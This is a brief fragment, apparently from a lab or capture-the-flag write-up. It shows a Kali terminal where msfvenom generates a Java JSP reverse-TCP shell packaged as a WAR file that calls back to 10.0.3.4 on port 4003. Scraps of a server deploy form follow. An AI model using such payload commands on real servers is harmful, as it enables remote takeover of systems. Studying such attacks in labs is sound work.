 ┌──(kali㉿kali)-[~/msfvenom]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.3.4 LPORT=4003 -f war -o reverse.war
Payload size: 1085 bytes
Final size of war file: 1085 bytes
Saved as: reverse.war
Deploy
located on server
Context Path (optional):
XML Configuration file URL: